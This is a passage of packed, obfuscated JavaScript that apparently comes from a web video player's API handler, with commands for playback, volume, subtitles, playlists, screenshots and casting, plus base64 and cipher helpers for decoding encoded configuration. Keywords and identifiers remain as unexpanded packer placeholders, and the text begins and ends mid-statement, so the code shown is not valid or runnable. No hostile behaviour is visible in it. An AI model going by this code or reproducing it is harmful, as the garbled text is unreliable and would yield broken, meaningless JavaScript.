yo==\'E\'?yo():\'\'}}}if(x=="59"){if(J(y)){o.lk=H;o.W.cH(y,1,1)}F{o.R.pJ()}}if(x=="3U"){if(o.1B){o.W.3g();o.W.mi()}}if(x=="c9"&&J(y)){o.1D&&o.7B?o.7B.y5(y):\'\'}if(x.P("KK")==0){if(o.28){o.28.KJ(x.1y(6),y)}}if(x=="9f"){o.9f.jK();o.9f=1v qU();if(J(y)){o.9f.8V(y)}F{if(v.zg==1){o.9f.8V(v.zc)}F{o.9f.8V("KI 91")}if(v.z5==1&&J(v.za)){o.db=1v zx()}}}if(x=="7F"){!o.1D?o.U.vr():\'\';o.U.8t();o.U.C9("sC")}if(x=="hV"){o.1B?o.W.3g():o.W.2A()}if(x=="2B"){v.59=0;v.3h=0;o.R.n1();o.W.ag()}if(x=="8f"){o.1c=o.R.1c();o.W.eN()}if(x=="6l"){if(v.aa){if(v.aa.on==1&&v.aa.KH==1){o.W.gQ()}}}if(x=="oW"&&J(y)){if(o.5O){o.5O.3z(y)}}if(x=="2Q"){o.U.Dg()}if(x=="KG"&&J(y)){if(v.28==1){if(y.P(\'js:\')==0){v.6m=y;v.hK=H;o.W.vM("6m")}F{if(o.p!=\'\'){C sv=4Q.6o(cL(o.p));X(C l in sv){if(sv.2j(l)){if(J(sv[l].id)){if(y==sv[l].id){v.6m=\'KE\'+(J(sv[l][\'se\'])?\'se\'+sv[l][\'se\']:\'\')+y+\'4Z\'+sv[l].7t;v.hK=H;o.W.vM("6m")}}}}}}}}if(x=="MA"){1M xf=="E"?xf():\'\'}if(x=="5e"&&y){v.5e=y;o.3k?o.3k.wt():\'\'}if(x=="4X"){o.W.5J()}if(x=="4u"){if(J(y)){o.W.bZ(y)}F{I o.5D[o.9u]}}if(x=="cG"){if(v.aa&&o.ac){if(v.aa.ac==1){I 2x.4b((o.ac.6Q(Wv).V-1)/2x.4b(o.R.1n())*1u)}}}if(x=="gh"){I o.5D}if(x=="9w"){o.W.6j()}if(x=="sh"){if(J(y)){v[x]=y;o.W.hD()}}if(x=="cd"){I o.2Z}if(x=="zA"){I o.ab?H:K}if(x=="4W"){I o.R?o.R.5F():K}if(x=="HR"){I v.uo==1?o.8B.6w(0,-1):o.8B}if(x=="aZ"){I o.9U}if(x.P("3n:")==0&&y){v[x.22(\'1R:\',\'4Z\')]=y;o.W.mi()}if(x=="Ww"){I o.gj}if(x=="aP"){I o.7b}if(x=="1N"||x=="Wx"){if(J(y)){if(1M y=="4T"){if(y.P("+")==0){y=v.1N+3x(y.1y(1))}F{if(y.P("-")==0){y=v.1N-3x(y.1y(1))}}}if(y>=0&&y<=1){o.W.3R(y)}}I o.3m?0:v.1N}if(x=="3m"){I J(o.3m)?o.3m:K}if(x=="Wy"){o.U?o.U.C4(y):\'\'}if(x=="di"){y<2?y=\'\':\'\';if(2M(o[\'u\'+y])){C x2=4Q.6o(cL(o[\'u\'+y]));C v2=[];X(C l in v){if(v.2j(l)){if(l.P("9g")==0){v[l]=2a}}}if(1M x2=="3B"){X(C k in x2){if(x2.2j(k)){if(k.P("9g")==0){v[k]=x2[k]}if(k=="1r"){v2[k]=x2[k]}}}}v=9C(v,v2);C uq=K;if(o.U.bj()){o.U.7l();uq=H}C ut=K;if(o.U.hU()){o.U.c0();ut=H}o.U.5a();o.U=2a;o.U=1v qk();if(o.R.7h()=="a1"){o.U.2A()}o.U.3R(v.1N);if(J(v.1R)){ae(v.1R)}if(uq){o.U.7l()}if(ut){o.U.c0()}if(o.23){o.U.8u()}if(1a!=\'Gb\'){o.U.3G(o.R.1c(),o.R.1n())}av()}}if(x=="o9"){I v.o9}if(x=="4U"){o.U.4U(H)}if(x=="WA"){o.U.lC()}if(x=="Dj"){av()}if(x=="3P"){if(J(y)){if(1M y=="4T"){if(y.P("%")>-1){y=3b(y.1y(0,y.P("%")));y=o.R.1n()*y/1u}F{C nX=o.R.1c();if(o.3k&&!o.1D){if(!o.3k.kH){C f=o.3k.9M();if(f.t&&f.d){nX=f.t;o.3k.kH=H}}}if(y.P("+")==0){y=nX+3x(y.1y(1))}F{if(y.P("-")==0){y=nX-3x(y.1y(1))}}}}y=y*1;y<0?y=0:\'\';if(o.R.1n()>0){y>o.R.1n()?y=0:\'\'}if(!J(o.28)&&!J(o.5u)&&o.R.1n()>0){o.2k=1P;o.W.3F(y,H);o.W.rg()}F{o.2k=y}}}if(x=="23"){!o.23?o.W.8u():\'\'}if(x=="wb"){o.23?o.W.7d():\'\'}if(x=="WD"){I o.23}if(x=="3Z"){I o.2G+\'/\'+o.4F}if(x=="WE"){if(J(o.es)){o.es.Do()}}if(x=="DK"||x=="WG"){if(J(o.es)){o.es.Un()}}if(x=="1c"||x=="yj"){C gI=o.R?o.R.1c():0;if(o.3k&&v.b3==1&&!o.1D&&gI==0){C f=o.3k.9M();if(f.t){gI=f.t}}I x=="yj"?cE(gI):gI}if(x=="Wc"){if(o.aq){3y("1B","id:"+o.aq)}if(o.uw){3y("3P",o.uw);3y("1B")}}if(x=="1n"){I o.R?o.R.1n():0}if(x=="7M"){I o.R?o.R.9Y():0}if(x=="8j"){if(y){v.8j=y;o.U.jo()}}if(x=="4G"){if(J(y)){if(S){v.hd=aC(v.hd,y,S);if(o.2Z.V==2){o.W.6O(v.hd)}}F{o.W.6O(y)}}F{I o.R?vG(o.R.rO()):0}}if(x=="6T"){if(J(y)){if(S){v.ux=aC(v.ux,y,S);if(o.7b.V==2){o.W.dg(v.ux)}}F{o.W.dg(y)}}F{I o.R?o.R.rP():0}}if(x=="Wq"){I o.2n=="4S"}if(x=="v9"){if(o.6W>0){o.jS=o.6W}o.W.cH(o.47[o.my])}if(x=="a1"){I o.1B}if(x=="Wp"){I o.1D}if(x=="1o"){I o.1o[y]}if(x=="Wo"){o.uU!=1?o.R.qz():\'\'}if(x=="id"){I v.id}if(x=="1w"){v.1w=y}if(x=="ow"){v.ow=y}if(x=="2m"){o.R.xU()}if(x=="Wn"){o.R.yH();if(S){o.ur=aC(o.ur,y,S)}}if(x=="5P"){o.R.fT()}if(x=="8r"){o.R.d6()}if(x=="2U"&&v.oD!=1){cj.1w(2U)}if(x=="Wm"&&o.4a){o.4a.8i()}if(x=="3n"){if(J(y)){if(y==\'0/1\'){if(o.bY){o.ue=o.mY;y=-1}F{y=o.ue?o.ue:0}}v.3n=y;if(y.6e().V<3&&o.3I){o.3I.ge(y*1)}F{o.W.ns(y)}}F{I o.8B?o.8B[o.mY]:\'\'}}if(x=="bu"){if(J(o.bu)){if(J(y)){o.bu.3z(y)}F{I o.bu.Wl()}}}if(x=="rD"){if(o.yc){I o.yc}F{I K}}if(x=="8G"){I o.R.8G()}if(x=="6K"){C 6K=1W("26");6K.id=y;6K.B.5d=Wj;o.1V.1T(6K)}if(x=="De"){if(o.4k){C 51=1W("51");C 3Z=o.R.3Z();51.17=3Z.17>0?3Z.17:o.9P;51.1h=3Z.1h>0?3Z.1h:o.aY;O(51,{"1p":"2p","1g":-51.1h,"1b":-51.17,"2i":"1Z"});1X.aQ.1T(51);C 8o=51.yd(\'2d\');8o.tU(o.R.ah(),0,0,51.17,51.1h);C 4G=2;C fY=1X.1W("51");fY.17=51.17*4G;fY.1h=51.1h*4G;C g2=fY.yd("2d");g2.tU(o.R.ah(),0,0,51.17*4G,51.1h*4G);if(v.Wh==1&&J(v.tN)){!J(v.g3)?v.g3=20:\'\';!J(v.tR)?v.tR="3p":\'\';g2.4P=v.g3+"px Wg, Wf";g2.Wd=3D(v.tR);g2.WJ((v.tN=="iU"?o.iU:v.tN),v.g3,51.1h*4G-v.g3-5)}8o.tU(fY,0,0,51.17,51.1h);C 3S;3w{3S=51.X3("9a/X6")}2W(e){cj.1w(e.91);I K}I 3S}F{I K}}if(x=="3N"){I o.2n==x?o.R.kF():1P}if(x=="1J"){I o.2n==x?o.R.kE():1P}if(x=="2b"){if(!o.1B||v.f6===0){o.R.9L(y);I H}F{I K}}if(x=="GU"){if(J(y)){y==\'1/0\'?y=1-2y(v.k9,0):\'\';v.k9=y;o.R.hJ()}F{I 2y(v.k9,0)}}if(x=="1L"){if(J(y)){if(y==0){o.R.hJ()}F{o.R.1L(y)}}F{I[o.3u.x,o.3u.y,o.3q.B.1b,o.3q.B.1g]}}if(x=="1R"){if(J(y)){J(y)?v.1R=y:\'\';o.W.ae(\'1R\');I H}F{I v.1R}}if(x=="X8"){o.W.Bc()}if(x=="3a"){if(y){!o.hR?o.hR=[]:\'\';if(1M(y)==\'3B\'){y=o.hR.94(y);x="Y"}}}if(x=="Y"){if(y){if(1M(y)==\'3B\'){3w{o.W.5V(y);I H}2W(e){I K}}F{if(y.P(".8V")==y.V-4||y.P(".8V?")>0){C 5j=hL(y);5j.ew=E(){if(G.gr==4&&G.7h==4l){3w{3y(\'Y\',4Q.6o(G.eE))}2W(e){}}};5j.do();I H}F{if(y==\'\'){o.W.5V([])}F{if(y==\'cG\'&&o.gj>0){C 1K=2x.4b(((o.tX+(!o.U.b9("cG")?o.R.1c():0))/o.gj)*1u);if(1K<o.uc||1K>1u){I o.uc}F{o.uc=1K;I 1K}}}}}}}if(x=="62"){o.U?o.U.9R():\'\'}if(x=="bv"){o.U?o.U.dJ():\'\'}if(x=="5Q"){o.U?o.U.j0(y):\'\'}if(x=="5Q?"){I o.9H?[o.Xc,o.Xd]:0}if(x=="eU"){o.R?o.R.eU():\'\'}if(x=="le"){if(J(y)&&J(o.1H)){!o.1B?v.3h=0:\'\';X(C j in o.1H){if(o.1H.2j(j)){if(o.1H[j].d4==y){y=j}}}if(J(o.1H[y])){o.U.C3(y);I H}F{I K}}}if(x=="Xe"){C 1K=[];if(J(o.1H)){X(C j in o.1H){if(o.1H[j].4H&&o.1H[j].rB==-1){1K.3a({1R:o.1H[j].1R,id:o.1H[j].id})}}}I 1K}if(x=="yv"){if(o.3d){I o.1H[o.3d].d4?o.1H[o.3d].d4:o.3d}}if(x=="Xg"){if(o.1H){I 8S.5R(o.1H).V}F{I-1}}if(x=="na"){if(J(o.na)){I o.na}}if(x=="X0"){o.U.hT(y)}if(x=="WL"){o.R.h7()}if(x=="1r"){if(y=="on"){v.1r.1l=0}F if(y=="7g"){v.1r.1l=1;o.U.fL()}F{o.U.i5()}}if(x=="yD"){o.U.7l()}if(x=="WY"){if(o.28){I H}F{I K}}if(x=="WV"){if(o.28){I yn()}F{I K}}if(x=="WU"){if(o.28){I o.28.3U()}F{I K}}if(x=="WT"){if(o.28){I o.28.zB()}F{I K}}if(x=="WS"){if(o.28){o.28.WR()}F{I K}}if(x=="WQ"){if(o.28){o.28.4X()}F{I K}}if(x=="5W"){if(S){v.5W=aC(v.5W,y,S);o.R.5W()}F{I v.5W}}if(x=="a0"){if(J(S)){v.a0=aC(v.a0,y,S)}F{if(J(y)){y==\'0/1\'?y=1-v.a0:\'\';v.a0=y}F{I v.a0}}}if(x=="5g"){if(J(S)){v.5g=aC(v.5g,y,S)}F{if(J(y)){v.5g=y}F{I v.5g}}}if(x=="pP"||x=="kZ"){C z="eX";x=="kZ"?z="kN":"";if(J(S)){v.Y[z]=aC(v.Y[z],y,S)}F{if(J(y)){y==\'0/1\'?y=1-v.Y[z]:\'\';v.Y[z]=y}}I v.Y[z]}if(x=="hd"){if(o.2Z.V==2){v.hd=o.2Z[o.3l];v.hd=aC(v.hd,y,S);if(o.2Z[0]==v.hd){o.W.6O(0)}F{o.W.6O(1)}}}if(x=="v"&&y){if(y.P(\'3o\')==0||y.P(\'bk\')==0){I}I v[y]}if(x.P("cF:")==0){C xx=x.1y(7);if(1M(y)==\'3B\'&&1M(v[xx])==\'3B\'){X(C yy in y){if(y.2j(yy)){v[xx][yy]=y[yy]}}}F{if(x.P(\'Gm\')==-1){v[xx]=y}}I H}if(x.P("1C:")==0){o.U.Dh(x.1y(5),y)}if(v.G2==1&&x.P("1z")==0&&y){mf(\'4D, 4D > *{--6A\'+x+\':\'+3D(y)+\'}\')}if(x=="WN"){I o.R?o.R.bf():\'\'}if(x=="WM"){I o.8g+\' \'+o.iw}if(x=="iw"){I o.iw}if(x=="pF"){I o.pF}if(x=="yp"){I o.yp}if(x=="5q"){I o.5q}if(x=="Wa"){I o.28?o.yA:1P}if(x=="aD"){o.W.lF();v.1O.on=0;if(v.pb==1){X(C i=0;i<5S.V;i++){if(5S[i]){if(5S[i].3z("id")==v.id){5S[i]=2a}}}}X(C w in 1Q){if(1Q[w]==o.G){1Q[w]=2a}}if(cO==v.id){cO=\'\'}o.uU=1;o.1I.1U=\'\';o.G=2a}}F{I K}};E aC(x,y,S){C z=53(y)+\'\';if(y){if(y.P("/")>0){C y2=y.2w("/");if(y2.V==2){if(x==53(y2[0])){z=53(y2[1]);if(S){S.bT(1)}}F{z=53(y2[0]);if(S){S.bT(0)}}}}}I z}E hL(x){C 5j=1v x8();5j.7u(\'wq\',x,H);I 5j}E ys(y){C z=y.1y(3);if(o.1H){X(C j in o.1H){if(o.1H.2j(j)){if(o.1H[j].d4==z){z=j}}}}I z}E yn(){C x;if(o.28){if(o.28.dn()){x=o.28}}if(!x&&o.5u){x=o.5u}if(x){C y={is:o.3J,1o:x.9v("Vz"),8g:x.9v("8g"),Vy:x.9v("wU"),1i:o.x7+(x.9v("yx")?x.9v("Vx")+x.9v("yx"):\'\'),1G:x.9v("Vw"),3o:x.9v("3o"),1c:(o.R?o.R.1c():\'\'),1N:x.Vv(),id:o.yA};if(o.3J=="6m"){y.Vu=o.Vt}I y}}E tx(){if(\'ep\'in 7S){7S.ep.8d=1v Vs({1R:2y(o.bS,v.1R),Vr:[{2S:2y(v.2b,\'\')}]});if(!o.xE){7S.ep.nf(\'1B\',E(){3y("1B")});7S.ep.nf(\'3U\',E(){3y("3U")});if(o.U.fs()){7S.ep.nf(\'Vp\',E(){3y("bv")});7S.ep.nf(\'Vk\',E(){3y("62")})}o.xE=H}}}C 1W=E(x){C y=x;x==\'26\'||x==\'vS\'?y=\'4D\':\'\';C z=1X.1W(y);if(x==\'vS\'){O(z,{"6x":"4e","2i":"4t"})}I z};C 1w=E(a,b,c,d,e,f,g){if(v.1w==1||v.uY==1){C x=a+(b!=1P?" "+b:"")+(c!=1P?" "+c:"")+(d!=1P?" "+d:"")+(e!=1P?" "+e:"")+(f!=1P?" "+f:"")+(g!=1P?" "+g:"");cj.1w("yC"+(v.t9==1?"2":"")+": "+x);if(v.uY==1&&J(1X.7J("wQ"))){1X.7J("wQ").1U+=x+\'<br/>\'}}};C GD=E(){if(v.tk==1&&J(v.uZ)&&v.uZ!=\'\'){C x=1X.1W(\'fC\');x.Vg=\'Vf\';x.8U=\'nu://tk.Ve.9z/O?mL=\'+v.uZ.22(/,/ig,"|").22(/ /ig,"+");1X.Vc.1T(x)}};C EN=E(26,6q){C x=["cq","dO","nj","i6","cr","Vb"];X(C y=0;y<x.V;y++){C z=26.uz("2c "+x[y]);if(z.V>0){X(C y2=0;y2<z.V;y2++){z[y2].B.5A=6q}}}};C lM=E(){if(v.aa){if(v.aa.V9==1){js("2u")}}};C 4g=E(1c){1c<0?1c=0:\'\';C wX=o.R.1n>=eS?H:K;C wu=o.R.1n>=wD?H:K;C 5Y=2x.7X(1c/60);C 7m=2x.7X(1c-5Y*60);C 7P=2x.7X(5Y/60);C hx=2x.7X(7P/24);5Y=5Y-7P*60;if(hx>0){7P=7P-hx*24}if(v.jM==1&&o.R.5F()){C d=1v 5c();I 6U(1v 5c(d.6I()+1c*2f).xC())}F{I 6U((hx>0?hx+\':\':\'\')+(7P>0||wu?7P+\':\':\'\')+((7P>0||wX)&&5Y<10?\'0\':\'\')+5Y+\':\'+(7m<10?\'0\':\'\')+7m)}};C cE=E(x){C 7m=2x.7X(x);C 5Y=2x.7X(7m/60);C 7P=2x.7X(5Y/60);5Y=2x.7X(5Y%60);7m=2x.7X(7m%60);7P>0&&5Y<10?5Y="0"+5Y:"";7m=7m>=0?((7m>=10)?7m:"0"+7m):"hf";C 8e=(7P>0?7P+":":"")+(5Y>=0?5Y:"0")+":"+7m;if(v.jM==1&&o.R.5F()){C d=1v 5c();I 6U(1v 5c(d.6I()+x*2f).xC())}F{I 8e}};C D1=E(){I D0((1Q.7E!=1Q.9y.7E)?1X.kL:1X.7E.8U)};C vG=E(x){if(x){x=x.6e();C v5=x.P(" <bR B=\'1E");if(v5>-1){x=x.1y(0,v5)}}I x};C Gw=E(x,y,z){C t;if(!xr(x)&&y){t=1X.1W(\'oc\');y=="VB"?y=x:\'\';t.2S=y.P(\'//\')==-1?\'//\'+y:y;t.VT=1;if(z){t.7C=z}C s=1X.cX(\'oc\')[0];s.4n.v6(t,s)}I t};C xr=E(y){C x=K;C mj=1X.cX(\'oc\');X(C i=0;i<mj.V;i++){if(mj[i].2S.P(y)>-1){x=H}}I x};C 6h=E(x,y){if(x){if(x.P(\'1z\')>-1||x.P(\'C\')>-1){I 3D(x)}F{x=x.22(\'#\',\'\');C r=3b(x.V==3?x.6w(0,1).f0(2):x.6w(0,2),16);C g=3b(x.V==3?x.6w(1,2).f0(2):x.6w(2,4),16);C b=3b(x.V==3?x.6w(2,3).f0(2):x.6w(4,6),16);if(J(y)){I\'4N(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{I\'xq(\'+r+\', \'+g+\', \'+b+\')\'}}}};C O=E(e,o){if(J(e)){X(C 1a in o){if(o.2j(1a)){if(o[1a]!=\'VX\'&&o[1a]!=1P){if(1M o[1a]==\'VY\'&&1a!=\'1E\'&&1a!=\'5d\'){o[1a]+=\'px\'}if(1a.P("W0")>-1&&1a.P("FK")==-1){o[1a]=3D(o[1a])}if(1a=="2R"||1a.P("jz")>-1){e.B[\'-ms-\'+1a]=o[1a];e.B[\'-kt-\'+1a]=o[1a];e.B[\'-3M-\'+1a]=o[1a];e.B[\'-o-\'+1a]=o[1a]}if(1a=="vf"){if(o[1a].P(" ")>-1){o[1a]=\'"\'+o[1a]+\'"\'}}if(1a=="6K-m8"){e.B.VU(1a,o[1a],\'6S\')}F{e.B[1a]=o[1a]}}}}}};C uy=E(x,6q,b1,b2){6q=3D(6q);C y=2y(b1,1)*1;C z=2y(b2,1)*1;O(x,{"2t":"W4-3c-4E(-W5,"+6q+","+6q+" "+y+"px,4N(0,0,0,0),"+y+"px,4N(0,0,0,0) "+(y+z)+"px)"})};C 3D=E(c){if(c){c.P("1z")==0?c=\'C(--6A\'+c+\')\':\'\';I c.1y(0,1)!=\'#\'&&c.P("C")==-1&&c.P("xq")==-1?c="#"+c:c}F{I\'#fj\'}};C EL=E(x,1z,y){!1z?1z=\'#fj\':\'\';1z=3D(1z);C r=5t(ox,W8);x=x.22(/\\(yY\\)/g,r);x=x.22(/\\(1z\\)/g,1z);x=x.22(/\\(gR\\)/g,1+(v.VS.1L-1)/2);C xm=x.1y(0,x.P(\'|||\'));C v4=x.1y(x.P(\'|||\')+3);C aw=\'\';if(o.1o.3M){aw=v4.22(/5H:/g,"-3M-5H:");aw=aw.22(/5H-/g,"-3M-5H-");aw=aw.22(/@xo/g,"@-3M-xo");aw=aw.22(/2R/g,"-3M-2R")}y?y.1U=xm:\'\';mf(aw+v4)};C 7T=E(x,y,f){C z=K;if(x){X(C i=0;i<x.V;i++){if(x[i]){if(f){if(3x(y)==3x(x[i])){z=i;1j}}F{if(6U(x[i]).P(y)>-1){z=H}}}}}I z};C mf=E(x){if(o.O){if(o.O.xa){o.O.xa.VQ=x}F{o.O.1T(1X.C7(x))}}};C eo=E(x){O(x,{"1p":"2p","1g":0,"1b":0,"17":"1u%","1h":"1u%"})};C h8=E(x){O(x,{"9h":"1Z"})};C 5j=E(y,z){C x=1v x8();x.7u(\'wq\',y,H);x.ew=z;x.do()};C VO=E(x){if(x){X(C i=0;i<5;i++){if(x.VN=="VL"){1j}F{if(x.xk){x=x.xk}}}}I x};C 8Y=E(z){C 8Y=1X.1W("3S");if(o.nC.P(z)>-1){o.nC.3a(z);if(z.P("?")>0){z=z+\'&\'+2x.5t()}F{z=z+\'?\'+2x.5t()}}F{o.nC.3a(z)}8Y.6k(\'2S\',z);8Y.6k(\'1h\',\'5n\');8Y.6k(\'17\',\'5n\')};C 3W=E(e,o){X(C 1a in o){if(o.2j(1a)){e.6k(1a,o[1a])}}};C aD=E(e){if(e){3w{e.4n.3C(e);e=2a}2W(e){}}};C 5t=E(8W,6p){I 2x.7X(VK.V>1?(6p-8W+1)*2x.5t()+8W:(8W+1)*2x.5t())};C l7=E(){I 2x.5t().6e(36).VJ(2,12)};C uF=E(x,y){x=8S.5R(x).VI(E(4c,1a){if(1a!=y){4c[1a]=x[1a]}I 4c},{});I x};C 53=E(x){if(1M x=="4T"){I x.22(/^\\s+|\\s+$/gm,\'\')}F{I x}};C 5Q=E(x,y,z){C r=K;if(x){if(x.P(y)>-1){C r=x.1y(x.P(y)+y.V);if(z){if(r.P(z)>-1){r=r.1y(0,r.P(z))}}}}I r};C VH=E(x,n){if(n==0){I"#0"+bO.e(x)}if(n==-1){I bO.e(x)}if(n==1){I"#1"+uR(bO.e(x),1)}};C qO=E(x){if(v[x]!=""){if(1M v[x]!="4T"){o[x+\'o\']=v[x]}F{if(v[x].P("[{")==0){3w{v[x]=v[x].22(/6A\'qt/ig,\'"\');o[x+\'o\']=2g(v[x])}2W(e){}}}}};C 5C=E(x){I 6U.uI(x)};C cL=E(x){if(x.1y(0,2)=="#1"){I bO.d(uR(x.1y(2),-1))}F if(x.1y(0,2)=="#0"){I bO.d(x.1y(2))}F{I x}};C pq=E(x){if(x){if(x.P(\'3E\')==-1&&x.P(\'.\')==-1&&x.V>1u&&x.P(\'2r:\')==-1){x=\'2r:9a/sW;jl,\'+x}}I x};C 1l=E(x){x?x.B.5q="2Y":\'\'};C 1q=E(x){x?x.B.5q="4h":\'\'};C 3j=E(x){x?x.B.2i="1Z":\'\'};C 6D=E(x){x?x.B.2i="4t":\'\'};C 5G=E(x){I x?x.B.5q!="2Y"&&x.B.2i!="1Z":K};C 4R=E(s){if(1M s=="4T"){if(s.P("px")>0){s=s.1y(0,s.P("px"))}}I 3b(s)};C 2Y=E(x){I x.B.2i=="1Z"};C 3Y=E(o,x,y){o[x+\'1g\']=0;o[x+\'2e\']=0;o[x+\'2H\']=0;o[x+\'1b\']=0;if(J(o[y])){C z=o[y].2w(" ");if(z.V==4){o[x+\'1g\']=z[0]?3x(z[0]):0;o[x+\'2e\']=z[1]?3x(z[1]):0;o[x+\'2H\']=z[2]?3x(z[2]):0;o[x+\'1b\']=z[3]?3x(z[3]):0}}I o};C Xi=E(x){if(x){x=x.22(/ /ig,\'px \')}I x+\'px\'};C VF=E(x,y){I v[x]&&v[x]!=\'\'?v[x]:y};C ec=6U.uI(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1u,Ym,AT,Yz,YH,Yp,YC,YB,YA,Yv,78,79,80,81,82,83,84,85,86,87,88,89,90,YR,YN,YI,Yy,Yl,Yj,XK,XJ,XI,XH,qR,XG,XF);C bO={aJ:ec+"XE+/=",e:E(e){C t="";C n,r,i,s,o,u,a;C f=0;e=bO.B1(e);mJ(f<e.V){n=e.aK(f++);r=e.aK(f++);i=e.aK(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(rU(r)){u=a=64}F if(rU(i)){a=64}t=t+G.aJ.6b(s)+G.aJ.6b(o)+G.aJ.6b(u)+G.aJ.6b(a)}I t},d:E(e){C t="";C n,r,i;C s,o,u,a;C f=0;e=e.22(/[^A-AN-z0-9\\+\\/\\=]/g,"");mJ(f<e.V){s=G.aJ.P(e.6b(f++));o=G.aJ.P(e.6b(f++));u=G.aJ.P(e.6b(f++));a=G.aJ.P(e.6b(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5C(n);if(u!=64){t=t+5C(r)}if(a!=64){t=t+5C(i)}}t=bO.B2(t);I t},B1:E(e){e=e.22(/\\r\\n/g,"\\n");C t="";X(C n=0;n<e.V;n++){C r=e.aK(n);if(r<gW){t+=5C(r)}F if(r>XC&&r<XB){t+=5C(r>>6|XA);t+=5C(r&63|gW)}F{t+=5C(r>>12|B6);t+=5C(r>>6&63|gW);t+=5C(r&63|gW)}}I t},B2:E(e){C t="";C n=0;C r=0;C c1=0;C c2=0;mJ(n<e.V){r=e.aK(n);if(r<gW){t+=5C(r);n++}F if(r>Yk&&r<B6){c2=e.aK(n+1);t+=5C((r&31)<<6|c2&63);n+=2}F{c2=e.aK(n+1);c3=e.aK(n+2);t+=5C((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}I t}};C uR=E(s,n){s=s.22(/\\+/g,"#");s=s.22(/#/g,"+");C a=Ay(o.y)*n;if(n<0)a+=ec.V/2;C r=ec.1y(a*2)+ec.1y(0,a*2);I s.22(/[A-AN-z]/g,E(c){I r.6b(ec.P(c))})};C Ay=E(x){x=x.2w(5C(61));C nS=\'\';C c1=5C(qR);C sN;X(C i in x){if(x.2j(i)){C sK=\'\';X(C j in x[i]){if(x[i].2j(j)){sK+=(x[i][j]==c1)?5C(49):5C(48)}}sN=3b(sK,2);nS+=5C(sN.6e(10))}}I nS.1y(0,nS.V-1)};C J=E(x){I x!=2a&&1M(x)!=\'1P\'&&x!=\'1P\'};C 2y=E(x,y){I J(x)?x:y};C 2M=E(x){I J(x)&&x!=-1&&x!=\'\'};C tw=E(x,y){I 2M(x)?x:y};C k6=E(x){if(1M x=="3B"){x=4Q.6o(4Q.sO(x))}I x};C dh=E(el){C x=el.AL().1b+(1Q.AG?1Q.AG:1Q.Xp);I x};C f7=E(x){v.Xo==1&&2M(v.AK)?x=v.AK:\'\';I x};C ix=E(el){Xm i6=el.AL();I i6.1g+1Q.Xl};C 6J=E(x,y){if(x!=\'\'){if(v.XM==1){1Q.7u(x)}F{if(v.Xy==1){1Q.9y.7E.8U=x}F{1Q.7E.8U=x}}x=\'\'}};C vp=E(){if(v.4v==1){o.4v?o.1V.3C(o.4v):\'\';o.4v=2a}};C C8=E(){C lJ=K;if(o.1o.tv){1w("tv")}G.ae=E(x){o.U?o.U.1R(x):\'\'};G.6r=E(x){if(x){if(1M(x)==\'4T\'){x=x.22(/(\\r\\n|\\n|\\r)/gm,"");if(x.P("[{")==0){3w{x=x.22(/6A\'qt/ig,\'"\');x=4Q.6o(x)}2W(e){x="zX 4Q"}}}if(1M(x)==\'3B\'){o.1H=[];o.hR=k6(x);o.Y=p1(x);if(o.Y.V>0){if(v.Y.Y5==1&&!v.4q){C 5R=8S.5R(o.1H);C sS=5R.6w(-1)[0];sS?v.4q=sS:\'\'}C y=Bk();if(y){x=y.3o;o.bS=y.1R;o.U?o.U.D6(y.1R):\'\';if(J(y.2b)){if(o.R){o.R.9L(y.2b)}F{v.2b=y.2b}}if(J(y.o2)){y.3n=y.o2}if(J(y.1D)){if(y.1D=="3k"&&!o.1D){}F{v.1D=o.2k=y.1D}}7q("sU");if(J(y.id)){o.3d=y.id}C sx=["3n","o9","oa","1i","BA","BF","gz","sh","7A","6l","8j","6f","4A","4o","BJ","bH","6P","8C","1N"];if(J(v.bh)){if(v.bh.Ye==1&&v.bh.kp==1){sx.3a("1R");sx.3a("t1");sx.3a("t2");sx.3a("t3");sx.3a("t4");sx.3a("t5")}}X(C i=0;i<sx.V;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}gS(y);if(sx.P(\'1R\')>0){if(v.bh.Ea==1){o.kG=v.bh.E8;o.W.nK(y)}o.W.ae(\'1R\')}if(J(y.1N)){1F(E(){o.W.3R(y.1N)},4l)}if(o.U){o.U.5V(o.Y);if(v.8C){o.U.pI()}}if(o.2T){o.2T.nB()}}F{}}}if(1M(x)==\'4T\'){x=rc(x);if(x){if(x.P("#"+v.cA)==0){x=o[o.fd[0]](x)}if(x){if(x.P("#"+v.e4)==0&&x.P(v.gN)>0){x=o[o.fd[1]](x)}if(x.P("#0")==0){x=fv(x)}x=rc(x)}}if(v.a9==1){x=a9(x)}if(x==\'\'){1w("6i 3o");o.a6=H;js("2v","6i")}o.2Z=[];o.8M=[];o.7b=[];o.my=0;o.3l=0;o.6W=0;o.9i=0;v.ho==\'\'?v.ho=\',\':\'\';if((x.P(v.hq)>-1&&x.P(v.cn)>-1)||J(v.cd)){o.47=x.2w(v.ho)}F{o.47=[x]}o.aP=[];if(J(v.cd)){C cd=v.cd.2w(v.ho)}if(o.47.V>0){C q=-1;X(C i=0;i<o.47.V;i++){o.47[i]=53(o.47[i]);if(o.47[i]!=\'\'){if(o.47[i].P(v.hq)==0&&o.47[i].P(v.cn)>1){o.2Z[i]=o.47[i].1y(o.47[i].P(v.hq)+v.hq.V,o.47[i].P(v.cn)-v.cn.V);o.47[i]=o.47[i].1y(o.47[i].P(v.cn)+v.cn.V)}F{if(J(v.cd)){o.2Z[i]=J(cd[i])?cd[i]:\'\'}F{o.2Z[i]=i+1}}C is=0;if(J(v.5L)&&q==-1){if(6U(v.5L).P("m5:")==0){if(v.5L.1y(4)*1==i){is=1}}if(v.5L==o.2Z[i]){is=1}if(v.5L=="6p"&&i==o.47.V-1){is=1}}if(J(o.5L)){if(o.5L==o.2Z[i]){is=1;q=i}}if(is==1){o.my=i;o.3l=i}o.47[i]=sm(o.47[i])}}}F{o.47[0]=sm(o.47[0])}I o.47[o.my]}}F{I x}};E sm(x){if(J(v.nN)&&x.P("//")==-1){x=v.nN+x}I x};G.Bc=E(){if(o.Y){C x=o.Y.XV();X(C i=0;i<x.V;i++){x[i].aR=i}o.Y=x;o.U.5V(o.Y)}};E gS(y){C so;X(C i=1;i<6;i++){C 